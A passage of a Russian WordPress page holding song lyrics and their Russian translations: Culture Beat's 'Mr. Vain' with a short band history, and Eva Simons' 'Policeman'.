                  занимайся своим делом)<br>
                  Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)</p>
                  <p>Я свалила<br>
                  С этой безумной вечеринки<br>
                  Девочка двигалась<br>
                  Как озорница<br>
                  Ей нужна дисциплина, её надо воспитать<br>
                  Нужно поставить её в режим<br>
                  «Не беспокоить»<br>
                  (Поставим их на место)<br>
                  Наручники поддержат эту связь<br>
                  А кнопка «Не нравится» будет розгой<br>
                  Дисциплина, ей нужна дисцилина<br>
                  Нужно поставить её в режим<br>
                  «Не беспокоить»</p>
                  <p>(Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  (Поставим их на место)<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)</p>
                  <h2>Culture Beat. Mr. Vain. Мистер Себялюб</h2>
                  <p>Эквиритмический перевод песни &#171;Mr. Vain&#187; немецкой группы Culture Beat с альбома &#171;Serenity&#187; (1993).</p>
                  <p>С 22 августа 1993 года песня возглавляла британский чарт &#171;UK Singles Chart&#187; в течение 4 недель.</p>
                  <p>Culture Beat — популярный в 90-х технобит проект, основанный Торстеном Фенслау (Torsten Fenslau). Известен своими хитами: Mr. Vain, Anything, Got to Get It и другими. Появилась группа в конце 80-х и стала одним из первых проектов, который творил в стиле евродэнс. Продюсер группы — Торстен Фенслау — один из талантливейших музыкантов своего времени. Солисты — Таня Эванс (Tania Evans) и рэпер Джей Суприм (Jay Supreme). 1993-й год принёс группе неслыханную популярность. Альбом назывался «Serenity» («Спокойствие»), хотя спокойной музыку никак не назовёшь. Песня «Mr. Vain» с него стала культовой. Этот хит занял призовые места в 12 странах. В родной Германии он лидировал 9 недель, а в Англии стал самым продаваемым синглом года. Также, что очень редко, песня заняла вершину TOP 20 канала MTV в Америке, где вообще большие консерваторы и стараются не допускать иностранцев. Сингл разошёлся 4-х миллионным тиражом, а альбом был продан 1,5 млн раз. Группа получила награду Echo — за вклад в музыкальную культуру Германии. Такую же награду получил Торстен. Казалось бы, всё только начинается, но в самом конце 1993-го года, на гребне успеха Торстен Фенслау погибает в автокатастрофе. После его смерти группа на некоторое время затихла. Продюсером становится брат Торстена — Фрэнк Фенслау. Он выпустил несколько синглов, которые написал ещё Торстен: «Anything», «World In Your Hands». В 1994 году был выпущен альбом ремиксов «The Remix Album». В 1995-м группа напомнила о себе песней «Inside Out», занявший 5-ю строчку в хит-параде Германии и 32-ю в Великобритании. Выходит альбом «Inside Out» (1995). Альбом большой популярности не снискал. Таня и Джей ушли.<br>
                  В 2000-м году многие техно проекты выпускали свои «The Best», чтобы подытожить прожитое десятилетие. Выпустил и Culture Beat. Хотя фактически в группе никого не было, кроме брата Торстена.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/breath-of-bliss-weekly-breathwork-classes-in-ubud-bali-skachat-mp3-besplatno.html" target="_blank" class="ueda896b45373b78d1097b833af0445b6">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Breath Of Bliss Weekly Breathwork Classes In Ubud Bali - Скачать mp3 Бесплатно</span>
                    </div></a>
                  </div>
                  <p>МИСТЕР СЕБЯЛЮБ<br>
                  (перевод Евгения Соловьева)</p>
                  <p>Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Мистер Себялюб.<br>
                  Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Он псих и глуп.</p>
                  <p>Скажет:<br>
                  Знаю, что хочу, хочу и сейчас<br>
                  Я тебя, ведь я &#8212; Себялюб.<br>
                  Знаю, что хочу, хочу и сейчас<br>
                  Я тебя, ведь я &#8212; Себялюб.</p>
                  <p>Пусть я &#8212; Рейдер, пусть я &#8212; Зло,<br>
                  Пусть псих и глуп, Мистер Себялюб,<br>
                  Как хочешь зови, пока<br>
                  Это летит с твоих губ.</p>
                  <p>Чувствуй ауру, когда с тобой такой<br>
                  Крутой мужик.<br>
                  Нелюбовь умрёт, едва коснусь рукой,<br>
                  Или в близости миг.</p>
                  <p>Спору нет, заставит их порыв<br>
                  Отдаться всех тому, кто так учтив.<br>
                  Скромный факт тот утая,<br>
                  Что всё это &#8212; я.<br>
                  Рядом всегда, но тёлке<br>
                  Не сбить с толку.<br>
                  Вот ты знаешь всё,<br>
                  Если не знала вдруг ещё.<br>
                  Знаю, что хочу, и хочу сейчас<br>
                  Я тебя, а потом и ещё раз.</p>
                  <p>Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Мистер Себялюб.<br>
                  Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Он псих и глуп.</p>
                  <p>Мистер Зло<br>
                  Мистер Рейдер</p>
                  <p>Скажет:<br>
                  Знаю, что хочу, хочу и сейчас<br>
                  Я тебя, ведь я &#8212; Себялюб.<br>
                  Знаю, что хочу, хочу и сейчас<br>
                  Я тебя, ведь я &#8212; Себялюб.</p>
                  <p>Девушки мира всего<br>
                  Умереть рады за таких, как я.<br>
                  Ведь я рождён сломать шаблон,<br>
                  Вот образец мужского воплощения:</p>
                  <p>Стиль невиданный,<br>
                  Что заставляет обхватить и крепко сжать.<br>
                  Единственный спасу тебя я от тебя,<br>
                  Если хочешь всех кусать.</p>
                  <p>Оставайся, умоляю, в обаянии<br>
                  Густо здесь разлитом, я ловлю добычу,<br>
                  И не сможешь ты убежать,<br>
                  У меня на крючке, да, моё сердце<br>
                  Много женщин жаждут честно<br>
                  Покорить посредством секса.</p>
                  <p>Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Мистер Себялюб.<br>
                  Он же Мистер Рейдер, он же Мистер Зло,<br>
                  Он псих и глуп.<br>
                  &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br>
                  MR. VAIN<br>
                  (Steven Lewis, Nosie Katzmann, Jay Supreme)</p>
                  <p>Call him Mr. Raider, call him Mr. Wrong<br>
                  Call him Mr. Vain<br>
                  Call him Mr. Raider, call him Mr. Wrong<br>
                  Call him insane</p>
                  <p>He&#8217;d say:<br>
                  I know what I want and I want it now<br>
                  I want you cause I&#8217;m Mr. Vain<br>
                  I know what I want and I want it now<br>
                  I want you cause I&#8217;m Mr. Vain</p>
                  <p>Call me Raider, call me Wrong<br>
                  Call me insane, call me Mr. Vain<br>
                  Call me what you like as long<br>
                  As you call me time and again</p>
                  <p>Fell the presence of the aura of the man<br>
                  None to compare<br>
                  Loveless dying for a just to touch a hand<br>
                  Or a moment to share</p>
                  <p>Can&#8217;t deny the urge that makes them want<br>
                  To lose themselves to the debonair one<br>
                  Hold me back the simple fact<br>
                  Is that I&#8217;m all that<br>
                  And I&#8217;m always near one sexy<br>
                  Can&#8217;t perplex me<br>
                  Now you know who &#8216;raw<br>
                  As if you didn&#8217;t know before<br>
                  I know what I want and I want it now<br>
                  I want you then I want a little more</p>
                  <p>Call him Mr. Raider call him Mr. Wrong<br>
                  Call him Mr. Vain<br>
                  Call him Mr. Raider call him Mr. Wrong<br>
                  Call him insane</p>
                  <p>He&#8217;d say:<br>
                  I know what I want and I want it now<br>
                  I want you cause I&#8217;m Mr. Vain<br>
                  I know what I want and I want it now<br>
                  I want you cause I&#8217;m Mr. Vain</p>
                  <p>Girls are all over the world<br>
                  They hope and pray and die for man like me<br>
                  Cause I&#8217;m the one begotten son<br>
                  That breaks the mold, get a look at male epitome</p>
                  <p>Style has never seen<br>
                  That makes you want to grab and hold and squeeze real tight<br>
                  Whose gonna be the one to save you from yourself<br>
                  When you wanna take a bite</p>
                  <p>Please, oh baby, please you, beg you, want to stay you<br>
                  Got to get some caught up in the charm that I laid on<br>
                  Thick and now there&#8217;s nowhere to run<br>
                  On the hook of my line, yeah I keep many<br>
                  Females longing for a chance to<br>
                  Win my heart with sex and plenty</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/yablochno-abrikosovyj-bezalkogolnyj-glintvejn-retsepty-s-foto.html" target="_blank" class="ub55d70ddccf38229de6b534e3a4b73f1">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Яблочно-абрикосовый безалкогольный глинтвейн, рецепты с фото</span>
                    </div></a>
                  </div>
                  <p>Call him Mr. Raider call him Mr. Wrong<br>
                  Call him Mr. Vain<br>
                  Call him Mr. Raider call him Mr. Wrong<br>
                  Call him insane</p>
                  <h2>Текст песни Eva Simons — Policeman перевод на русский язык</h2>
                  <p>Представлен текст песни Eva Simons — Policeman с переводом на русский язык.</p>
                  <p>Hey, mister policeman, I don’t want no trouble<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  Hey, mister policeman,<br>
                  Why you wanna holla at me?<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arresta baddaman mind ya buisiness<br>
                  Down to the floor<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arresta baddaman mind ya buisiness</p>
                  <p>Hey, mister policeman, I don’t want no trouble<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  Hey, mister policeman,<br>
                  Why you wanna holla at me?<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arresta baddaman mind ya buisiness</p>
                  <p>Hey mister police man, leave her alone<br>
                  Make she whine, mash up the town<br>
                  Look how she sexy, look how she round<br>
                  Give her the winnin’ crown<br>
                  Her body illegal, her style is so lethal, yey<br>
                  She ain’t a regular kind of girl<br>
                  Ya, yey, ya</p>
                  <p>Hey, mister policeman, I don’t want no trouble<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  Hey, mister policeman,<br>
                  Why you wanna holla at me?<br>
                  I just wanna drop my jiggelin, down to the floor<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arresta baddaman mind ya buisiness<br>
                  Down to the floor<br>
                  No arrest, bad man, mind ya bizz<br>
                  No arresta baddaman mind ya buisiness</p>
                  <p>So I hit the road and I end up in a yardy party<br>
                  Baby was movin’ like a naughty shorty<br>
                  Need discipline, she need discipline<br>
                  Need to put it on the lock down, no visitin’, yeah<br>
                  Handcuffs to maintain the connection<br>
                  This baton is a road of correction<br>
                  Discipline, she need discipline<br>
                  Need to put it on the lock down, no visitin’,</p>
                  <p>No arrest, bad man, mind ya bizz<br>
                  No arrest, bad man, mind ya bizz<br>
                  Bring it down<br>
                  Bring it down</p>
                  <p>Эй, мистер полицейский, я не хочу неприятностей<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Эй, мистер полицейский,<br>
                  Что вы кричите на меня?<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Бросайте на пол<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом</p>
                  <p>Эй, мистер полицейский, я не хочу неприятностей<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Эй, мистер полицейский,<br>
                  Что вы кричите на меня?<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом</p>
                  <p>Эй, мистер полицейский, оставьте ее в покое<br>
                  Не заставляйте ее плакать, переверните весь город<br>
                  Не найдете такой сексуальной, как она, посмотрите<br>
                  Разве она не победительница<br>
                  Её тело криминально, она сама фатальна, да<br>
                  Она непростая девчонка<br>
                  Да, да, да</p>
                  <p>Эй, мистер полицейский, я не хочу неприятностей<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Эй, мистер полицейский,<br>
                  Что вы кричите на меня?<br>
                  Я просто хочу бросить свои вещички на пол, бросить на пол<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Бросайте на пол<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом</p>
                  <p>Ну, я поехал на частную вечеринку<br>
                  Детка двигалась как непослушная малышка<br>
                  Ей нужна была дисциплина, просто дисциплина<br>
                  Ее заперли и не пускали к ней посетителей, да<br>
                  Надели наручники для порядка<br>
                  Припугнули полицейской дубинкой<br>
                  Дисциплина, нужна была дисциплина<br>
                  Заперли и не пускали к ней посетителей</p>
                  <p>Не надо арестов, занимайтесь своим делом<br>
                  Не надо арестов, занимайтесь своим делом<br>
                  Давай, бросай<br>
                  Давай, бросай</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                  <div class="post-meta">
                    <div class="post-rating">
                      <div class="post-rating__title">
                        Оценка статьи:
                      </div>
                      <div id="post-ratings-802" class="post-ratings" data-nonce="e06a7ce6d5"><img id="rating_802_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(802, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_802_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(802, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_802_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(802, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_802_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(802, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_802_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(802, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                      <div id="post-ratings-802-loading" class="post-ratings-loading">
                        <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                      </div>
                    </div>
                  </div>
                  <meta itemprop="headline" content="С Мистер Пропер веселей! Источник Хорошего Настроения">
                  <meta itemprop="author" content="martell">
                  <meta itemprop="datePublished" content="2019-10-15">
                  <meta itemprop="dateModified" content="2019-10-15"><a itemprop="url" href="/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html" style="display:none">С Мистер Пропер веселей! Источник Хорошего Настроения</a><a itemprop="mainEntityOfPage" href="/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html" style="display:none">Ссылка на основную публикацию</a>
                  <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                    <img itemprop="url" src="/wp-content/cache/thumb/01/7887d31017e5901_320x200.jpg" alt="С Мистер Пропер веселей! Источник Хорошего Настроения">
                    <meta itemprop="width" content="320">
                    <meta itemprop="height" content="200">
                  </div>
                  <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                    <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
                  </div>
                  <div class='yarpp-related'>
                    <div class="title">
                      Похожие публикации
                    </div>
                    <ul class="related">
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/38/a6cb0802426e838_150x95.jpg" width="150" height="95" alt="Приложения, похожие на Тик Ток &#8212; сравнение программ, их плюсы и минусы" loading="lazy" class="aligncenter"></div><a href="/koktejli/prilozheniya-pohozhie-na-tik-tok-sravnenie-programm-ih-plyusy-i-minusy.html">Приложения, похожие на Тик Ток &#8212; сравнение программ, их плюсы и минусы</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/0d/2a66c981578840d_150x95.jpg" width="150" height="95" alt="Jam Cocktail" loading="lazy" class="aligncenter"></div><a href="/koktejli/jam-cocktail.html">Jam Cocktail</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/d3/2c579c8f7bf0ad3_150x95.jpg" width="150" height="95" alt="Купить слинг с кольцами Home-style (Клубничный десерт) в Москве" loading="lazy" class="aligncenter"></div><a href="/koktejli/kupit-sling-s-koltsami-home-style-klubnichnyj-desert-v-moskve.html">Купить слинг с кольцами Home-style (Клубничный десерт) в Москве</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/eb/2f3d8af3bc65ceb_150x95.jpg" width="150" height="95" alt="КРЕВЕТОЧНЫЙ РЕСТОРАН &#8212; БАББА ГАМП, ARTотека еды" loading="lazy" class="aligncenter"></div><a href="/koktejli/krevetochnyj-restoran-babba-gamp-artoteka-edy.html">КРЕВЕТОЧНЫЙ РЕСТОРАН &#8212; БАББА ГАМП, ARTотека еды</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/94/5bcfa4c7fc86894_150x95.jpg" width="150" height="95" alt="Коктейль «Кузнечик» (Grasshopper), Коктейли" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-kuznechik-grasshopper-koktejli.html">Коктейль «Кузнечик» (Grasshopper), Коктейли</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/aa/03b24c3098c9aaa_150x95.jpg" width="150" height="95" alt="Рецепт приготовления настойки из красной смородины на джине с фото" loading="lazy" class="aligncenter"></div><a href="/koktejli/retsept-prigotovleniya-nastojki-iz-krasnoj-smorodiny-na-dzhine-s-foto.html">Рецепт приготовления настойки из красной смородины на джине с фото</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/98/1ca78189a854198_150x95.jpg" width="150" height="95" alt="Коктейль «Тирамису»" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-tiramisu.html">Коктейль «Тирамису»</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/6b/1fcaea13176b96b_150x95.jpg" width="150" height="95" alt="Коктейль Куба Либре (Cuba Libre), Свободная Куба" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-kuba-libre-cuba-libre-svobodnaya-kuba.html">Коктейль Куба Либре (Cuba Libre), Свободная Куба</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/dd/715aa6b950498dd_150x95.png" width="150" height="95" alt="Mandarine Napoleon, Любимые Коктейли" loading="lazy" class="aligncenter"></div><a href="/koktejli/mandarine-napoleon-lyubimye-koktejli.html">Mandarine Napoleon, Любимые Коктейли</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_9fc5481fc9e2b7b_150x95.jpg" width="150" height="95" alt="Русская еда, Традиционные русские безалкогольные напитки, молоко и кисломолочные напитки, алкоголь в России, фото, Россия" loading="lazy" class="aligncenter"></div><a href="/koktejli/russkaya-eda-traditsionnye-russkie-bezalkogolnye-napitki-moloko-i-kislomolochnye-napitki-alkogol-v-rossii-foto-rossiya.html">Русская еда, Традиционные русские безалкогольные напитки, молоко и кисломолочные напитки, алкоголь в России, фото, Россия</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/49/03a1d3c78586a49_150x95.jpg" width="150" height="95" alt="Коктейль «Кловер Клаб (Clover Club)» – рецепт и история" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-klover-klab-clover-club-retsept-i-istoriya-2.html">Коктейль «Кловер Клаб (Clover Club)» – рецепт и история</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/13/c8001d52ff80d13_150x95.jpg" width="150" height="95" alt="Водка с медом от простуды и кашля: рецепт приготовления и правила приема" loading="lazy" class="aligncenter"></div><a href="/koktejli/vodka-s-medom-ot-prostudy-i-kashlya-retsept-prigotovleniya-i-pravila-priema.html">Водка с медом от простуды и кашля: рецепт приготовления и правила приема</a>
                      </li>
                    </ul>
                  </div>
                  <aside class="comments-block">
                    <div class="wpdiscuz_top_clearing"></div>
                    <div id='comments' class='comments-area'>
                      <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                      <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                        <div class="wc_social_plugin_wrapper"></div>
                        <div class="wpd-form-wrap">
                          <div class="wpd-form-head">
                            <div class="wpd-sbs-toggle">
                              <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                            </div>
                            <div class="wpd-auth">
                              <div class="wpd-login"></div>
                            </div>
                          </div>
                          <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                            <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                              <div class="wpdiscuz-subscribe-form-intro">
                                Уведомить о
                              </div>
                              <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                  <option value="post">
                                    новых последующих комментариях
                                  </option>
                                  <option value="all_comment">
                                    новых ответах на мои комментарии
                                  </option>
                                </select>
                              </div>
                              <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                              </div>
                              <div class="wpdiscuz-subscribe-form-button">
                                <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                              </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f04a7b66a8"><input type="hidden" name="_wp_http_referer" value="/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html">
                            </form>
                          </div>
                          <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                            <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                              <div class="wpd-field-comment">
                                <div class="wpdiscuz-item wc-field-textarea">
                                  <div class="wpdiscuz-textarea-wrap">
                                    <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                    <div id="wpd-editor-wraper-0_0" style="display: none;">
                                      <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                      <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                      <div id="wpd-editor-0_0"></div>
                                      <div id="wpd-editor-toolbar-0_0">
                                        <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                        <div class="wpd-editor-buttons-right">
                                          <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                          <div class='wpd-clear'></div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="wpd-form-foot" style='display:none;'>
                                <div class="wpdiscuz-textarea-foot">
                                  <div class="wpdiscuz-button-actions">
                                    <div class='wmu-action-wrap'>
                                      <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-row">
                                  <div class="wpd-form-col-left">
                                    <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-user"></i>
                                      </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-at"></i>
